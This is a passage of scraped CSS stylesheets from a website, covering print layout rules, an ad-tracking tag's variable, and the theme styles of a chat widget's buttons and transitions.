41.66667%}.medium-push-6{position:relative;left:50%}.medium-push-7{position:relative;left:58.33333%}.medium-push-8{position:relative;left:66.66667%}.medium-push-9{position:relative;left:75%}.medium-push-10{position:relative;left:83.33333%}.medium-push-11{position:relative;left:91.66667%}.medium-push-12{position:relative;left:100%}.medium-pull-1{position:relative;left:-8.33333%}.medium-pull-2{position:relative;left:-16.66667%}.medium-pull-3{position:relative;left:-25%}.medium-pull-4{position:relative;left:-33.33333%}.medium-pull-5{position:relative;left:-41.66667%}.medium-pull-6{position:relative;left:-50%}.medium-pull-7{position:relative;left:-58.33333%}.medium-pull-8{position:relative;left:-66.66667%}.medium-pull-9{position:relative;left:-75%}.medium-pull-10{position:relative;left:-83.33333%}.medium-pull-11{position:relative;left:-91.66667%}.medium-pull-12{position:relative;left:-100%}@page{size:auto;margin:12mm 12mm 12mm 12mm}body{margin:0;width:100%}.aiq-chat-header,.aiq-chat-container,#cookie-notice,.cookie-notice-container{display:none !important}.large-centered{float:none;margin-left:auto;margin-right:auto}.content_left{padding:0 2rem 0 0rem}.content_right{padding:0 4rem 0 2rem}.equal-height .height-adjusted{height:auto !important}.button{border:1px solid #000}#mobile-header,.main_header,.hero,.top_stick_cta,.drawer,#search-bar-container,.location_form,.footer,.logged-in-nav,.footer_breadcrumbs{display:none !important;height:0 !important;width:0 !important}.div-padding{padding:1rem 0}.banner_cta.div-padding{padding-top:1rem;padding-bottom:1rem}.product-list-wrapper{padding-top:1rem;padding-bottom:1rem}.product-list-wrapper .product-list-items:last-of-type{margin-bottom:0}.product-list-wrapper .product-list-items .large-4.columns{margin-bottom:0}.product-list-wrapper .product-list-items .list-item{padding:1rem}h1{font-size:22pt;line-height:1.25em}h2,.heading-2{font-size:20pt;line-height:1.25em}h3,.header-3{font-size:18pt;line-height:1.25em}.branch-info-container{margin-bottom:1cm !important}.branch-info-container .small-12{width:100%;padding:0}.branch-info-container .columns{padding:0}a[href]:after{content:""}.sub-head{margin:0;font-size:14px;font-weight:bold}.row-break{page-break-inside:avoid}.branch-dot{padding-left:0}.branch-dot:before{position:relative;content:" | ";position:relative;top:0;left:0;height:auto;width:auto;background:transparent !important}.branch-dot:first-child:before{display:none}.row{max-width:98%}.row .row{margin:0}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:left}div[data-mobilebg="bg-ac2"],.mobile-div-padding{padding:1rem}.list-3-col,.full-width-3-col{margin-top:2rem;margin-bottom:2rem}.nearest-location-list .medium-6:first-of-type{width:100% !important}.location-list-result{padding-left:0;padding-right:0;padding-top:0}.location-list-result .branch-image-logo{float:left;width:40%;margin-right:2%}.location-list-result .branch-info-container{float:left;width:58%}.location-detail .large-7.columns.end{text-align:center}.location-detail .large-7.columns.end img{max-width:60% !important;margin:auto}.personal-list{border:0;max-width:75em;margin:auto}.personal-list .personal-block{padding:0}.personal-list .personal-block p{font-size:15px;line-height:24px}.personal-list .personal-block .personal-title{font-size:30px}.personal-list .personal-block .btn{background-color:#1e3564;color:#fefefe}.personal-list .personal-block.cta{float:left;padding:0 3% 0 0}.personal-list .personal-block.cta.has_resources{width:55%}.personal-list .personal-block.resources{width:40%;float:right;padding:55px 0 0}.sidebar-block{padding-top:0;padding-bottom:0}.sidebar .large-12.medium-6.small-12{width:100%}.page-template-hints .post_filtering_wrap .large-3.medium-4{display:none}.page-template-hints .post_filtering_wrap .post_filtering_post_wrapper{width:100%}.single-post #main_content .medium-7:first-child,.single-post #main_content .medium-4:first-child{width:100%}.single-post #main_content .feedback{display:none}.page-template-team .sidebar{display:none}.calculator_shortcodes{padding:0}.calculator_shortcodes .calculator__form .field{padding:0;margin:0}.calculator_shortcodes .calculator__form .label_wrap{padding:0}.calculator_shortcodes .calculator__form label{padding:0;font-weight:normal;font-size:1rem}.calculator_shortcodes .calculator__form input[type=text],.calculator_shortcodes .calculator__form input[type=number]{font-size:1rem;height:auto;padding:0;margin:0}.calculator_shortcodes .calculator__form .descriptor span{font-size:1rem;line-height:1}.calculator_shortcodes .calculator__form .button{display:none}.calculator_shortcodes .calculator__form p{display:none}.calculator_shortcodes #loan_table{margin:0;padding:0}.calculator_shortcodes #loan_table thead{display:table-header-group}.calculator_shortcodes #loan_table tr{display:table-row}.calculator_shortcodes #loan_table th{font-weight:500}.calculator_shortcodes #loan_table th,.calculator_shortcodes #loan_table td{border-collapse:collapse;border:1px solid black;padding:0;line-height:normal}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-f8181d8c-62d7-5214-782f-d504875b4412';
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://chat-service.pnb.agentiq.co/static/themes/base.css
body_size: 8361
content:
@charset "UTF-8";:root{--bubble-image-url-open: url("data:image/svg+xml, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:a='http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/' x='0px' y='0px' width='30px' height='30px' viewBox='0 0 30 30' enable-background='new 0 0 30 30' xml:space='preserve'%3E %3Cdefs%3E %3C/defs%3E %3Cpath fill='%23FFFFFF' d='M23.5,0h-18C2.468,0,0,2.467,0,5.5v24c0,0.215,0.138,0.406,0.342,0.474C0.394,29.992,0.447,30,0.5,30 c0.154,0,0.304-0.072,0.4-0.2L6.75,22H23.5c3.032,0,5.5-2.467,5.5-5.5v-11C29,2.467,26.532,0,23.5,0z M8,14c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2C10,13.103,9.102,14,8,14z M14,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2 c1.102,0,2,0.897,2,2C16,13.103,15.102,14,14,14z M20,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2 C22,13.103,21.102,14,20,14z'/%3E %3C/svg%3E ");--bubble-image-url-close: url("data:image/svg+xml;charset=UTF-8,%3c?xml version='1.0' encoding='UTF-8'?%3e%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='30px' height='4px' viewBox='0 0 30 4' version='1.1'%3e%3cg id='surface1'%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3c/g%3e%3c/svg%3e")}#aiq_chat_app .aiq-chat-container .aiq-chat-header,.aiq-chat-header{position:fixed;right:20px;bottom:20px;height:60px;width:60px;display:flex;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:50%!important;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;box-shadow:0 4px 40px #00000075;cursor:pointer;-webkit-transition:transform .5s;-moz-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;border-radius:100%;overflow:hidden}.aiq-chat-header-left{left:20px}.aiq-chat-header>img{max-width:65px;content:var(--bubble-image-url-open);margin:auto}.aiq-chat-header.aiq-chat-opened>img{content:var(--bubble-image-url-close)}.aiq-chat-header.aiq-chat-opened:hover{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.aiq-chat-body{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left{left:20px}.aiq-chat-body.aiq-chat-opened{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe{width:100%;height:100%;border:none;border-radius:4px}.aiq-chat-body[data-v-5b6b4c3d]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body.aiq-chat-opened[data-v-5b6b4c3d]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-5b6b4c3d]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe[data-v-5b6b4c3d]{width:100%;height:100%;border:none;border-radius:4px}.fill-container[data-v-8421ebc7]{position:relative;height:100%;width:100%}.aiq-chat-body[data-v-e2db9238]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-e2db9238]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-e2db9238]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-e2db9238]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.image-width[data-v-2858a15c]{max-width:100%;cursor:pointer}:root{--el-color-white:#ffffff;--el-color-black:#000000;--el-color-primary-rgb:64,158,255;--el-color-success-rgb:103,194,58;--el-color-warning-rgb:230,162,60;--el-color-danger-rgb:245,108,108;--el-color-error-rgb:245,108,108;--el-color-info-rgb:144,147,153;--el-font-size-extra-large:20px;--el-font-size-large:18px;--el-font-size-medium:16px;--el-font-size-base:14px;--el-font-size-small:13px;--el-font-size-extra-small:12px;--el-font-family:"Helvetica Neue",Helvetica,"PingFang SC","Hiragino Sans GB","Microsoft YaHei","微 软雅黑",Arial,sans-serif;--el-font-weight-primary:500;--el-font-line-height-primary:24px;--el-index-normal:1;--el-index-top:1000;--el-index-popper:2000;--el-border-radius-base:4px;--el-border-radius-small:2px;--el-border-radius-round:20px;--el-border-radius-circle:100%;--el-transition-duration:.3s;--el-transition-duration-fast:.2s;--el-transition-function-ease-in-out-bezier:cubic-bezier(.645,.045,.355,1);--el-transition-function-fast-bezier:cubic-bezier(.23,1,.32,1);--el-transition-all:all var(--el-transition-duration) var(--el-transition-function-ease-in-out-bezier);--el-transition-fade:opacity var(--el-transition-duration) var(--el-transition-function-fast-bezier);--el-transition-md-fade:transform var(--el-transition-duration) var(--el-transition-function-fast-bezier),opacity var(--el-transition-duration) var(--el-transition-function-fast-bezier);--el-transition-fade-linear:opacity var(--el-transition-duration-fast) linear;--el-transition-border:border-color var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-transition-box-shadow:box-shadow var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-transition-color:color var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-component-size-large:40px;--el-component-size:32px;--el-component-size-small:24px;color-scheme:light;--el-color-primary:#409eff;--el-color-primary-light-3:rgb(121.3,187.1,255);--el-color-primary-light-5:rgb(159.5,206.5,255);--el-color-primary-light-7:rgb(197.7,225.9,255);--el-color-primary-light-8:rgb(216.8,235.6,255);--el-color-primary-light-9:rgb(235.9,245.3,255);--el-color-primary-dark-2:rgb(51.2,126.4,204);--el-color-success:#67c23a;--el-color-success-light-3:rgb(148.6,212.3,117.1);--el-color-success-light-5:rgb(179,224.5,156.5);--el-color-success-light-7:rgb(209.4,236.7,195.9);--el-color-success-light-8:rgb(224.6,242.8,215.6);--el-color-success-light-9:rgb(239.8,248.9,235.3);--el-color-success-dark-2:rgb(82.4,155.2,46.4);--el-color-warning:#e6a23c;--el-color-warning-light-3:rgb(237.5,189.9,118.5);--el-color-warning-light-5:rgb(242.5,208.5,157.5);--el-color-warning-light-7:rgb(247.5,227.1,196.5);--el-color-warning-light-8:rgb(250,236.4,216);--el-color-warning-light-9:rgb(252.5,245.7,235.5);--el-color-warning-dark-2:rgb(184,129.6,48);--el-color-danger:#f56c6c;--el-color-danger-light-3:rgb(248,152.1,152.1);--el-color-danger-light-5:rgb(250,181.5,181.5);--el-color-danger-light-7:rgb(252,210.9,210.9);--el-color-danger-light-8:rgb(253,225.6,225.6);--el-color-danger-light-9:rgb(254,240.3,240.3);--el-color-danger-dark-2:rgb(196,86.4,86.4);--el-color-error:#f56c6c;--el-color-error-light-3:rgb(248,152.1,152.1);--el-color-error-light-5:rgb(250,181.5,181.5);--el-color-error-light-7:rgb(252,210.9,210.9);--el-color-error-light-8:rgb(253,225.6,225.6);--el-color-error-light-9:rgb(254,240.3,240.3);--el-color-error-dark-2:rgb(196,86.4,86.4);--el-color-info:#909399;--el-color-info-light-3:rgb(177.3,179.4,183.6);--el-color-info-light-5:rgb(199.5,201,204);--el-color-info-light-7:rgb(221.7,222.6,224.4);--el-color-info-light-8:rgb(232.8,233.4,234.6);--el-color-info-light-9:rgb(243.9,244.2,244.8);--el-color-info-dark-2:rgb(115.2,117.6,122.4);--el-bg-color:#ffffff;--el-bg-color-page:#f2f3f5;--el-bg-color-overlay:#ffffff;--el-text-color-primary:#303133;--el-text-color-regular:#606266;--el-text-color-secondary:#909399;--el-text-color-placeholder:#a8abb2;--el-text-color-disabled:#c0c4cc;--el-border-color:#dcdfe6;--el-border-color-light:#e4e7ed;--el-border-color-lighter:#ebeef5;--el-border-color-extra-light:#f2f6fc;--el-border-color-dark:#d4d7de;--el-border-color-darker:#cdd0d6;--el-fill-color:#f0f2f5;--el-fill-color-light:#f5f7fa;--el-fill-color-lighter:#fafafa;--el-fill-color-extra-light:#fafcff;--el-fill-color-dark:#ebedf0;--el-fill-color-darker:#e6e8eb;--el-fill-color-blank:#ffffff;--el-box-shadow:0px 12px 32px 4px rgba(0,0,0,.04),0px 8px 20px rgba(0,0,0,.08);--el-box-shadow-light:0px 0px 12px rgba(0,0,0,.12);--el-box-shadow-lighter:0px 0px 6px rgba(0,0,0,.12);--el-box-shadow-dark:0px 16px 48px 16px rgba(0,0,0,.08),0px 12px 32px rgba(0,0,0,.12),0px 8px 16px -8px rgba(0,0,0,.16);--el-disabled-bg-color:var(--el-fill-color-light);--el-disabled-text-color:var(--el-text-color-placeholder);--el-disabled-border-color:var(--el-border-color-light);--el-overlay-color:rgba(0,0,0,.8);--el-overlay-color-light:rgba(0,0,0,.7);--el-overlay-color-lighter:rgba(0,0,0,.5);--el-mask-color:rgba(255,255,255,.9);--el-mask-color-extra-light:rgba(255,255,255,.3);--el-border-width:1px;--el-border-style:solid;--el-border-color-hover:var(--el-text-color-disabled);--el-border:var(--el-border-width) var(--el-border-style) var(--el-border-color);--el-svg-monochrome-grey:var(--el-border-color)}.fade-in-linear-enter-active,.fade-in-linear-leave-active{transition:var(--el-transition-fade-linear)}.fade-in-linear-enter-from,.fade-in-linear-leave-to{opacity:0}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active{transition:var(--el-transition-fade-linear)}.el-fade-in-linear-enter-from,.el-fade-in-linear-leave-to{opacity:0}.el-fade-in-enter-active,.el-fade-in-leave-active{transition:all var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-fade-in-enter-from,.el-fade-in-leave-active{opacity:0}.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{transition:all var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter-from,.el-zoom-in-center-leave-active{opacity:0;transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;transform:scaleY(1);transform-origin:center top;transition:var(--el-transition-md-fade)}.el-zoom-in-top-enter-active[data-popper-placement^=top],.el-zoom-in-top-leave-active[data-popper-placement^=top]{transform-origin:center bottom}.el-zoom-in-top-enter-from,.el-zoom-in-top-leave-active{opacity:0;transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;transform:scaleY(1);transform-origin:center bottom;transition:var(--el-transition-md-fade)}.el-zoom-in-bottom-enter-from,.el-zoom-in-bottom-leave-active{opacity:0;transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;transform:scale(1);transform-origin:top left;transition:var(--el-transition-md-fade)}.el-zoom-in-left-enter-from,.el-zoom-in-left-leave-active{opacity:0;transform:scale(.45)}.collapse-transition{transition:var(--el-transition-duration) height ease-in-out,var(--el-transition-duration) padding-top ease-in-out,var(--el-transition-duration) padding-bottom ease-in-out}.el-collapse-transition-enter-active,.el-collapse-transition-leave-active{transition:var(--el-transition-duration) max-height ease-in-out,var(--el-transition-duration) padding-top ease-in-out,var(--el-transition-duration) padding-bottom ease-in-out}.horizontal-collapse-transition{transition:var(--el-transition-duration) width ease-in-out,var(--el-transition-duration) padding-left ease-in-out,var(--el-transition-duration) padding-right ease-in-out}.el-list-enter-active,.el-list-leave-active{transition:all 1s}.el-list-enter-from,.el-list-leave-to{opacity:0;transform:translateY(-30px)}.el-list-leave-active{position:absolute!important}.el-opacity-transition{transition:opacity var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-icon-loading{animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@keyframes rotating{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.el-icon{--color:inherit;align-items:center;display:inline-flex;height:1em;justify-content:center;line-height:1em;position:relative;width:1em;fill:currentColor;color:var(--color);font-size:inherit}.el-icon.is-loading{animation:rotating 2s linear infinite}.el-icon svg{height:1em;width:1em}.generative-faq{font-family:museo sans,Roboto,sans-serif;display:flex;flex-direction:column;align-items:center;height:100%;box-sizing:content-box}.generative-faq .el-button{--el-button-font-weight:var(--el-font-weight-primary);--el-button-border-color:var(--el-border-color);--el-button-bg-color:var(--el-fill-color-blank);--el-button-text-color:var(--el-text-color-regular);--el-button-disabled-text-color:var(--el-disabled-text-color);--el-button-disabled-bg-color:var(--el-fill-color-blank);--el-button-disabled-border-color:var(--el-border-color-light);--el-button-divide-border-color:rgba(255,255,255,.5);--el-button-hover-text-color:var(--el-color-primary);--el-button-hover-bg-color:var(--el-color-primary-light-9);--el-button-hover-border-color:var(--el-color-primary-light-7);--el-button-active-text-color:var(--el-button-hover-text-color);--el-button-active-border-color:var(--el-color-primary);--el-button-active-bg-color:var(--el-button-hover-bg-color);--el-button-outline-color:var(--el-color-primary-light-5);--el-button-hover-link-text-color:var(--el-text-color-secondary);--el-button-active-color:var(--el-text-color-primary);align-items:center;-webkit-appearance:none;background-color:var(--el-button-bg-color);border:var(--el-border);border-color:var(--el-button-border-color);box-sizing:border-box;color:var(--el-button-text-color);cursor:pointer;display:inline-flex;font-weight:var(--el-button-font-weight);height:32px;justify-content:center;line-height:1;outline:none;text-align:center;transition:.1s;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.generative-faq .el-button:hover{background-color:var(--el-button-hover-bg-color);border-color:var(--el-button-hover-border-color);color:var(--el-button-hover-text-color);outline:none}.generative-faq .el-button:active{background-color:var(--el-button-active-bg-color);border-color:var(--el-button-active-border-color);color:var(--el-button-active-text-color);outline:none}.generative-faq .el-button:focus-visible{outline:2px solid var(--el-button-outline-color);outline-offset:1px;transition:outline-offset 0s,outline 0s}.generative-faq .el-button>span{align-items:center;display:inline-flex}.generative-faq .el-button+.el-button{margin-left:12px}.generative-faq .el-button{border-radius:var(--el-border-radius-base);font-size:var(--el-font-size-base)}.generative-faq .el-button,.generative-faq .el-button.is-round{padding:8px 15px}.generative-faq .el-button::-moz-focus-inner{border:0}.generative-faq .el-button [class*=el-icon]+span{margin-left:6px}.generative-faq .el-button [class*=el-icon] svg{vertical-align:bottom}.generative-faq .el-button.is-plain{--el-button-hover-text-color:var(--el-color-primary);--el-button-hover-bg-color:var(--el-fill-color-blank);--el-button-hover-border-color:var(--el-color-primary)}.generative-faq .el-button.is-active{background-color:var(--el-button-active-bg-color);border-color:var(--el-button-active-border-color);color:var(--el-button-active-text-color);outline:none}.generative-faq .el-button.is-disabled,.generative-faq .el-button.is-disabled:hover{background-color:var(--el-button-disabled-bg-color);background-image:none;border-color:var(--el-button-disabled-border-color);color:var(--el-button-disabled-text-color);cursor:not-allowed}.generative-faq .el-button.is-loading{pointer-events:none;position:relative}.generative-faq .el-button.is-loading:before{background-color:var(--el-mask-color-extra-light);border-radius:inherit;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.generative-faq .el-button.is-round{border-radius:var(--el-border-radius-round)}.generative-faq .el-button.is-circle{border-radius:50%;padding:8px;width:32px}.generative-faq .el-button.is-text{background-color:transparent;border:0 solid transparent;color:var(--el-button-text-color)}.generative-faq .el-button.is-text.is-disabled{background-color:transparent!important;color:var(--el-button-disabled-text-color)}.generative-faq .el-button.is-text:not(.is-disabled):hover{background-color:var(--el-fill-color-light)}.generative-faq .el-button.is-text:not(.is-disabled):focus-visible{outline:2px solid var(--el-button-outline-color);outline-offset:1px;transition:outline-offset 0s,outline 0s}.generative-faq .el-button.is-text:not(.is-disabled):active{background-color:var(--el-fill-color)}.generative-faq .el-button.is-text:not(.is-disabled).is-has-bg{background-color:var(--el-fill-color-light)}.generative-faq .el-button.is-text:not(.is-disabled).is-has-bg:hover{background-color:var(--el-fill-color)}.generative-faq .el-button.is-text:not(.is-disabled).is-has-bg:active{background-color:var(--el-fill-color-dark)}.generative-faq .el-button__text--expand{letter-spacing:.3em;margin-right:-.3em}.generative-faq .el-button.is-link{background:transparent;border-color:transparent;color:var(--el-button-text-color);height:auto;padding:2px}.generative-faq .el-button.is-link:hover{color:var(--el-button-hover-link-text-color)}.generative-faq .el-button.is-link.is-disabled{background-color:transparent!important;border-color:transparent!important;color:var(--el-button-disabled-text-color)}.generative-faq .el-button.is-link:not(.is-disabled):active,.generative-faq .el-button.is-link:not(.is-disabled):hover{background-color:transparent;border-color:transparent}.generative-faq .el-button.is-link:not(.is-disabled):active{color:var(--el-button-active-color)}.generative-faq .el-button--text{background:transparent;border-color:transparent;color:var(--el-color-primary);padding-left:0;padding-right:0}.generative-faq .el-button--text.is-disabled{background-color:transparent!important;border-color:transparent!important;color:var(--el-button-disabled-text-color)}.generative-faq .el-button--text:not(.is-disabled):hover{background-color:transparent;border-color:transparent;color:var(--el-color-primary-light-3)}.generative-faq .el-button--text:not(.is-disabled):active{background-color:transparent;border-color:transparent;color:var(--el-color-primary-dark-2)}.generative-faq .el-button__link--expand{letter-spacing:.3em;margin-right:-.3em}.generative-faq .el-button--primary{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-primary);--el-button-border-color:var(--el-color-primary);--el-button-outline-color:var(--el-color-primary-light-5);--el-button-active-color:var(--el-color-primary-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-primary-light-5);--el-button-hover-bg-color:var(--el-color-primary-light-3);--el-button-hover-border-color:var(--el-color-primary-light-3);--el-button-active-bg-color:var(--el-color-primary-dark-2);--el-button-active-border-color:var(--el-color-primary-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-primary-light-5);--el-button-disabled-border-color:var(--el-color-primary-light-5)}.generative-faq .el-button--primary.is-link,.generative-faq .el-button--primary.is-plain,.generative-faq .el-button--primary.is-text{--el-button-text-color:var(--el-color-primary);--el-button-bg-color:var(--el-color-primary-light-9);--el-button-border-color:var(--el-color-primary-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-primary);--el-button-hover-border-color:var(--el-color-primary);--el-button-active-text-color:var(--el-color-white)}.generative-faq .el-button--primary.is-link.is-disabled,.generative-faq .el-button--primary.is-link.is-disabled:active,.generative-faq .el-button--primary.is-link.is-disabled:focus,.generative-faq .el-button--primary.is-link.is-disabled:hover,.generative-faq .el-button--primary.is-plain.is-disabled,.generative-faq .el-button--primary.is-plain.is-disabled:active,.generative-faq .el-button--primary.is-plain.is-disabled:focus,.generative-faq .el-button--primary.is-plain.is-disabled:hover,.generative-faq .el-button--primary.is-text.is-disabled,.generative-faq .el-button--primary.is-text.is-disabled:active,.generative-faq .el-button--primary.is-text.is-disabled:focus,.generative-faq .el-button--primary.is-text.is-disabled:hover{background-color:var(--el-color-primary-light-9);border-color:var(--el-color-primary-light-8);color:var(--el-color-primary-light-5)}.generative-faq .el-button--success{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-success);--el-button-border-color:var(--el-color-success);--el-button-outline-color:var(--el-color-success-light-5);--el-button-active-color:var(--el-color-success-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-success-light-5);--el-button-hover-bg-color:var(--el-color-success-light-3);--el-button-hover-border-color:var(--el-color-success-light-3);--el-button-active-bg-color:var(--el-color-success-dark-2);--el-button-active-border-color:var(--el-color-success-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-success-light-5);--el-button-disabled-border-color:var(--el-color-success-light-5)}.generative-faq .el-button--success.is-link,.generative-faq .el-button--success.is-plain,.generative-faq .el-button--success.is-text{--el-button-text-color:var(--el-color-success);--el-button-bg-color:var(--el-color-success-light-9);--el-button-border-color:var(--el-color-success-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-success);--el-button-hover-border-color:var(--el-color-success);--el-button-active-text-color:var(--el-color-white)}.generative-faq .el-button--success.is-link.is-disabled,.generative-faq .el-button--success.is-link.is-disabled:active,.generative-faq .el-button--success.is-link.is-disabled:focus,.generative-faq .el-button--success.is-link.is-disabled:hover,.generative-faq .el-button--success.is-plain.is-disabled,.generative-faq .el-button--success.is-plain.is-disabled:active,.generative-faq .el-button--success.is-plain.is-disabled:focus,.generative-faq .el-button--success.is-plain.is-disabled:hover,.generative-faq .el-button--success.is-text.is-disabled,.generative-faq .el-button--success.is-text.is-disabled:active,.generative-faq .el-button--success.is-text.is-disabled:focus,.generative-faq .el-button--success.is-text.is-disabled:hover{background-color:var(--el-color-success-light-9);border-color:var(--el-color-success-light-8);color:var(--el-color-success-light-5)}.generative-faq 